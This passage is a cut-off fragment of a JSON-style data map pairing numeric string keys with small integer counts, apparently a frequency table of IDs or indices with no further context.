,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":2,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":6,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":2,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":5,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":5,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":6,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":2,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":3,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":3,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":1,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":3,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":2,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":2,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":2,"17883":1,"21650":2,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":7,"869":1,"18241":1,"23324":3,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":1,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":5,"22758":3,"12213":1,"2561":2,"1437":1,"9338":3,"16213":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":2,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":1,"1676":3,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":2,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"17332":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":1,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":2,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":2,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":2,"17652":2,"2471":3,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"23868":1,"25655":1,"11906":1,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":2,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"7972":1,"22540":1,"2695":1,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":4,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":4,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":1,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":3,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":12,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":2,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"210